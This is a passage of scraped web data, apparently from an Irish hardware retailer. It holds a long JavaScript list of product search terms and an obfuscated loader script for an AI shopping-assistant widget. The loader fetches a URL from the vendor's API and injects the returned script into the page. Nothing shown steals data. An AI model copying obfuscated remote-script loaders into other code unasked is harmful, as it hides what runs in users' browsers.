tree lights','washing machine hose','bbq grill','towel holder','oxalic acid crystals','woodworm treatment','spray paints','bug spray','garden rake','stove top kettle','m10 bolt','damp seal','garden chair','greenhouse heaters','peppermint oil','security camera','d ring','paints interior dulux colour ranges','gas lighter','washable paints','portable gas stove','door signs','light shade','can opener','bath rack','platform ladders','peel and stick','dust pan','waterproof sealant','spider spray','bait station','fly killers','internal door locks','moss remover','wire cutter','rentokil insect','tarpaulin heavy duty','sewing machine','camping lantern','rugs and mats','room thermometer','rice cooker','masonry drill bits','electrical socket','rat repeller','telescopic handle','rotary tool','shower accessories','drawer handles','cutlery set','chair leg','tea towels','led light bulbs','door paint','extractor fan bathroom','fire extinguisher and blanket','bathroom fan','shower set','mouse kill','wheelie bin numbers','broom handle','red light bulb','hg mould spray','bungee cord','concrete floor paint','m6 bolts','barbecue grill','rock salt','drain snake','miele vacuum bag','portable heater','curtain wire','self adhesive floor tiles','fire set','strike plate','rim lock','permethrin spray','bucket with lid','hand warmer','adjustable vent','plug adaptor','curtain rails','air purifier','blue roll','brass hooks','stain devils','basta lock','himalayan salt lamp','ash tray','shower roller','claw hammer','celtic woodcare','pull cord','bird house','glass houses','folding step stool','double socket','mouse repellers','waterproof paint','vacuum storage bags','bathroom cleaner','toilet unblocker','car cleaning products','ear plugs','10 litre paint','bike lock','finger plate','outdoor rug','halogen heaters','kitchen cupboard paint','dimmable lightbulb candle','toilet flush','carpet protector','litter picker','round up weedkiller','table saw','cup hooks','johnstones exterior paint','steel pipe','deck brush','bathroom bin','room divider','raised beds','polytunnel greenhouse','ash pans','fire place','stove polish','rubber washer','salad spinner','paraffin lamps','coffee pot','o rings','coal shovel','b15 bulb','sink stopper','usb c','cylinder jacket','wood chisel','corner shelf','heated blanket','sugru mouldable','metallic paint','black chain','wood bleach','moth killer spray','hanging basket bracket','clothes moth','delivery cost','t4 8w','bbq cover','eco cleaning','cool box','face masks','clothes rack','drill brush','evo stik','torches with batterie','oven gloves','spray adhesive','air compressor','immersion heater','brass hinges','cordless hedge trimmer','pipe cover','magnolia paint','seed tray','garden lighting','dri pak','fly spray','kitchen bins','fireplace grate','shower curtains','self-adhesive contact','dosco mop','white spirits','tulip bulbs','steam mop','brush head','fuses for household use','u bolts','sandpaper for wood','door saddle','flat steel','shellac flakes','water tank','door receiver','uv light','mold removal','coffee grinder','grout paint','cluster lights','picture frames','matt black paint','cedar balls','ball chain','m5 bolt','wood floor','pipe clips','bathroom storage','plastic storage boxes','cr2032 batteries','power sanders','hand wash','grub screws','brushes and mops','shower cleaner','aerator lawn','kitchen devils','castor wheel','wood floor cleaner','cotton wick','kitchen taps mixer','towel rails','weed off','elbow grease','air fryer liners','paint stripper for wood','tile trim','fire front','drill bit set','table mats','electric plugs','absodry refill','laminate floor','battery operated','panel moulding','unibond aero 360 refills','saw blades','bird feed','work wear','ball valve','black door handles','shower filter','cup hook','baking tray','gutter cleaners','housewares home','garden table','pull cord switch','clothes line prop','e14 candle','log storage','hot plate','garden decor','spanner set','mdf sheet','daffodil bulbs','stone cleaner','bin liners','oil table cloths','snow shovel','tea pots','leather dye','diatomaceous earth','bicycle pump','metal primer','brass plate','pad lock','lamp wick','isopropyl alcohol 500ml','drain rods','hex key','wasp nest','floor adhesive','hair dryer','dog repeller','jump leads','cockroach killer','mouse poison','dinner set','hole filler','blue canyon','orange paint','t profile','mineral oil','ant powder','latex gloves','ash vac','flood lights','fire grates 16','stanley blades','glue sticks','furniture bolt','suction hooks','hose pipe','wood preserver','door hooks','draft excluders door','space heater','silicone gun','runner mats','window box','scrub brush','silver paint','halogen bulb','brass chain','hose fittings','car wash','folding chair','humidity absorbers','child safety','spark guard','shower holder','vinyl wrap','heated throw','mop heads','glyphosate weed killer','tent pegs','universal paint','self tapping screws','3 step ladder','rustins wood dye','radiator brush','plate stands','string lights','insect spray','radiator covers','escutcheon brass','basin waste','distilled water','garment steamer','d rings','cool white bulbs','ceramic hob cleaner','combination padlocks','just in','ceramic hob scraper','lean to','vinyl floor','paint testers','roofing felt','iron on edging strip','seed potatoes','wall lights','coffee machines','ceiling lights','first aid','washing soda crystals','dado rail','lighter gas','night lights','paint roller set','eu to uk adaptor','de icer','door hinge','filling knife','m3 screws','door seals','corner brace','hand rail','dylon fabric hand dye','zinsser primer','toilet sign','lawn edger','cistern lever','white gloss','sink tap','wildflower seeds','owatrol oil','mail boxes','moisture meter','spray starch','floor protection','organic weed killer','damp trap','door chain','metal polish','garden arches','rodent plug in','christmas outdoor lights','cabinet lock','14 fire grate','hand brush','wall anchor','bug killer','terracotta pot','storage bags','reading light','camping light','garden bulbs','plastic pipe','curtain poles','m8 bolt','greenhouse clips','paint for wood','bath taps','spot lights','ash vacuum','coir door mat','smart bulb','mice trap','4 pin bulb','ronseal varnish','led lamp','pry bar','electric kettle','strimmers for gardening','garden mesh','hawk kite','sink unblocker','dish brush','lab coat','ratchet straps','self adhesive hooks','garden shredder','butane refill','hug rug mats','bathroom lock','lint remover','potting mix','sanding sealer','nasturtium seeds','herb seeds','shower sealing strip','caulking gun','milk frother','usb socket','lamp oil indoor','irrigation system','puncture repair kit','sliding door','plastic bins','pipe cutter','solid brass','lenehans hardware ireland','toaster electric','non slip mat','bobble remover','vinyl roll','post box lock','water tap','rustins plastic coating','cable tie','raised bed','cake tin','battery lamp','wall tiles','adhesive hooks','cash box','dust pan and brush','stick on hooks','tv bracket','hand trowel','dulux satinwood','rechargeable light','bicycle accessories','no junk mail','voltage tester','night latch','woodlice killer','plug socket','tv cable','bathroom shelf','heavy duty','gas can camping stove','clothes brush','insect trap','steel angle','click clack','magnetic tape','wood worm','fire side','rubber feet','damp paint','contact cleaner','water heater','screw cap','washable paint','solar fountain','wall hook','timber planed','led torch','baby skip','ammonia 500ml','toilet roll holders','pudding bowls','anti slip mat','mosquito net','hand trolley','can crusher','9v battery','exterior filler','measuring jug','t4 20w cool white bulb','laminate floor cleaner','checker plate','electrical wire','garden sieve','grab rail','flower pots garden','wall light','egg poacher','water features','decorators caulk','painters tape','plastic paint','floor brush','patio heater','plumbing fittings 1','personal alarm','leather care','white ceiling paint','saddle board','fire shovel','door plate','mesh wire','pie dish','lettuce seeds','fire accessories','3 core cable','head torch','oil lanterns','spray glue','bathroom tap','brown paint','led strip','packing tape','gallup weed killer','gas weed burner','brita water filter','basta 2 lever internal door locks','garden light','garden brush','jerry can','light bulbs b22','furniture leg','door strip','g9 led','candle holder','perspex glass','vacuum bag','hob scraper','cork adhesive','duracell batteries','wall brackets','rentokil mouse','cork tile','lr44 batteries','hydrogen peroxide 3%','u profile aluminium','russell hobbs','hug rug runner','brass hinge','louvre vent','artificial trees','pipe fittings','paint brushes set','dosco floor mat','carbon monoxide','hammerite direct to rust metal paint','oil radiator','grass strimmer','frog tape','hand blender','floor mats indoor','isopropanol alcohol','black screws','brass knobs','hard wax oil','stick on tiles','watering system','travel adaptor','slug repellent','18 fire grate','hack saws','air bed','zinsser all coat exterior satin','plywood boards','nitrile gloves','bike light','bottle opener','acetone 1 litre','loppers garden','telescopic pole','saw blade','carpet tape','decking stain','floor wax','stainless steel sheet','bolt cutter','fire fronts','towel ring','scratch cover','green blade','clothes line winder','bottle lights','eyelets and grommets','cutting disc','candle wicks','propane gas','brass fittings','concrete cleaner','lawn aerator','dog bed','3 pin plug','brush cutter','shoe dye','fridge bulbs','white spray paint','oil tablecloth','air fresheners','brass handles','ant bait','christmas oil cloth','doorbell push','screwdriver bits','fireside brush','pet hair','stock pot','toilet handle','t5 bulb','2 pin bulb','galvanised wire','glue remover','first aid kits','roller sleeve','floor brush and','washing up liquid','u bracket','galvanised bucket','pest control mouse','gas regulator','m6 bolt','jigsaw blades','hurricane lamps','silicone grease','usb cable','dimmable bulbs','heat shrink','outdoor furniture','sale items','rubber brush','safe box','connecting profile for panel','cat trap','pole saw','butt hinge','dosco brush','cordless screwdriver','metal plate','spin mop','knife set','fire rope','side table','rose clear','spindle door','clear coat','2 step ladder','stainless steel cleaner','green house glass','door insulation','ff group','counter top','grass shears','rat cage','bathroom mat','grab rails','soft close toilet seats','white pvc','upvc paint','christmas tablecloth','hdmi cable','hose tap connector','door bolts','kingavon lights','lint free cloths','washing up','flooring all','power cable','marble cleaner','meter box key','heat resistant','zero in moth','sash cord','planter pots','air mattress','infrared heater','electric fires','straps and buckle','spotlight bulb','sds drill','butane propane','bitumen paint','door closers','weighing scale','walking stick ferrule','plug in heaters','de vielle rechargeable hot water bottle','letters and numbers','oil cloths table','spider killer and repellent','fluorescent tubes','soap flakes','outdoor solar lights','primer paint wood','weather strip','liquid rubber','window clean','outdoor mirrors','foot pump','wire wool','kitchen handles','100 watt bulbs','air duster','picket fence','masonry nails','euro cylinder','septic tank treatment','garden spade','cat repellent for garden','citronella lamp oil','clear tape','housewares laundry products clothes','doorbell wireless','dustpan and brush set','plywood sheet','gate latch','indoor mats','brass lock','sun lounger','snow spray','command picture hanging strips','brabantia bin bags','shower hose and head','extension ladder','hoover bags miele','clip on light','garland christmas','dehumidifier bags','hurricane lamp','heat lamp','copper sheeting','cam lock','epsom salts','shower door sealing strip','greenhouse shelving','meat mincer','non slip mats','dehumidifier for home','ronseal wood stain','moisture trap','tool boxes','moss killer for tarmac','outdoor socket','fire poker','wood screw','christmas decoration','plate for ins','hot glue gun','cleaning accessories','gas torch','sweeping brushes','squeegee window cleaner','dirty water pump','rose feed','clear silicone','shelf stud','place mat','face mask','kettle steel','daylight bulb','cold frames','barrel bolt','jb weld','bike lights','white undercoat','baking tins','mice repeller','jubilee clips','bamboo cane','toilet roll spindle','log holder','sink drain','halls greenhouse','cover strip','weed killer sprayer','tap head','microwave cover','flush valve','shower rollers','key rings','bin storage','incandescent bulbs','flush button','scotchgard multi-purpose protector','bath paint','plastic box','adhesive tiles','leather punch','plug timer','panel pins','carving knife','door pull','polycarbonate sheets','rubber mats','pressure cooker gasket','cupboard handles','wood hardener','phone charger','shelf kit','ear defenders','sensor lights','hard hat','wheelie bin storage','glass scraper','painting accessories','drain pipe','ant traps','socket extension','insect bomb','warm white lights','fly paper','yard brushes','bar keepers','vice grips','jig saw','adhesive tape','bark mulch','table protector','plasterboard wall','colour for cem','plant supports','interior wall paint','suction hook','dryer balls','l bracket','grey grout','threaded rod','pvc paint','metal spray paint','outdoor bin','brass polish','septic tank','black tape','garden furniture covers','large plant pots','nearly natural','axe handle','garden room','outdoor plant pots','paint scrapers','shower rails','centre door knob','exitex draught','heater fan','furniture oil','fruit fly','insecto smoke bomb','self adhesive contact window','electric shower','fire companion set','roof ladder','cleaning brushes','moth repellent','leather repair','ant bait station','eye hook','trimmer line','hat and coat hook','leg tips','vitavia accessories','matt black','plate hanger','christmas candles','capel street','allen keys','double sided','recycling bin','natural cleaning products','door security','electric stoves','silicone spray','fox ultrasonic','cd player','gate locks','gas refill','kitchen mixer tap','portable gas heaters','sash window','rentokil moth killer','self adhesive film','door handles brass','brass cleaner','piano hinge','kick plate','dog food','wood sealer','corner bracket','vinyl tiles','picture wire','food cover','flat mop','garden kneeler and seat','fire grate 14','rawl plugs','surge protection','slug tape','gas cooker','ash carrier','slotted screws brass 5/8 x of','magnetic strip','brass door','bona wood cleaning','hasp and staple','borax substitute','g4 bulb','weedkiller safe','flex seal','mosquito killer','marble contact','polyfilla interior filler','glue stick','weeding tools','special offers','box cutter','bicycle lock','cctv signs','graffiti remover','batteries aaa','bathroom sealants','petrol can','fire front 16','barrel nut','wooden toilet seat','waterproof spray','graphite powder','outdoor wood paint','tap spindle','chrome paint','bistro set','rustins polyurethane satin varnish','fire screens','petrol strimmer','vileda mop','tap cartridge','percy doughty','door spring','sheet steel','dc fix on a roll','wet and forget','chafing fuel','opening timbers','radiator cabinet','glass cutter','front door','tree stand','paint trays','flea bomb','staple guns','convex mirror','cork tiles self adhesive','outdoor clock','3m tape','glazing strip','over door','cedar oil','storage bag','brass knob','grow light','vacuum cleaner bags','generator for use','compressed air spray','cooler bag','brass door handle','lavender seeds','bolt cutters','electric wire','ants killer','frosted glass','double bin','dosco mat','concrete sealer','wild flower seeds','artificial flowers','toilet flush button','u shaped profile','bird deterrent','christmas lights led'];

--- FILE ---
content_type: application/javascript
request_url: https://assets.ai-shopassistant.com/assistant-lenehans.ie.js
body_size: 890
content:
function p(){var C=['catch','11598nQgASL','4pKSGUn','version_url','addEventListener','655JftrqK','appendChild','136inazrU','72SvPGJc','loadClientCoreScriptOnce','22KORiQs','720054BcXzpg','19078MHyjjP','2989830BQxnwH','2806254rtPaTS','65751gUycSp','error','9vfNBXL','src','json','documentElement','__loaded:','name','AI_SHOP_ASSISTANT_CLIENT_CORE','326014EjOuqz','createElement','lenehans.ie'];p=function(){return C;};return p();}function J(n,c){var q=p();return J=function(S,L){S=S-0x84;var l=q[S];return l;},J(n,c);}(function(n,c){var P={n:0x9c,c:0x9a,q:0x95,S:0x91,L:0x84,l:0x86,I:0x9d,i:0x9e,Z:0x98},z=J,q=n();while(!![]){try{var S=parseInt(z(P.n))/0x1*(-parseInt(z(P.c))/0x2)+parseInt(z(0x9b))/0x3*(-parseInt(z(0x92))/0x4)+-parseInt(z(P.q))/0x5*(-parseInt(z(P.S))/0x6)+-parseInt(z(P.L))/0x7*(-parseInt(z(0x97))/0x8)+-parseInt(z(P.l))/0x9*(-parseInt(z(P.I))/0xa)+-parseInt(z(P.i))/0xb+parseInt(z(P.Z))/0xc*(parseInt(z(0x8d))/0xd);if(S===c)break;else q['push'](q['shift']());}catch(L){q['push'](q['shift']());}}}(p,0x266b5),((()=>{var F={n:0x8f},V={n:0x8c,c:0x8a,q:0x99},k=J,n=Object['defineProperty'],c=(S,L)=>n(S,k(0x8b),{'value':L,'configurable':!0x0}),q=k(F.n);(function(){var t={n:0x90},R=k;let S='https://manage-api.ai-shopassistant.com/client/setup/'+q+'/widget/version/enabled',L=document['currentScript'],l=L?L['dataset']:{},I=R(V.n),Z='AI_SHOP_ASSISTANT_CLIENT_CORE_READY',O=R(V.c)+S;function U(){var u={n:0x93,c:0x8e,q:0x87,S:0x89,L:0x96},g=R;return window[O]||fetch(S)['then'](X=>X[g(0x88)]())['then'](X=>{var j=g;let T=X[j(u.n)],K=document[j(u.c)]('script');K[j(u.q)]=T,K['async']=!0x0,(document['head']||document[j(u.S)])[j(u.L)](K),window[O]=!0x0;})[g(t.n)](X=>{var G=g;console[G(0x85)](X),window[O]=!0x0;}),window[O];}c(U,R(V.q)),(async function(){await U();function X(T){var h=J;window[I]?T(window[I]):window[h(0x94)](Z,()=>T(window[I]),{'once':!0x0});}c(X,'onReady'),(await new Promise(X))['init'](l),delete window[I];}());}());})()));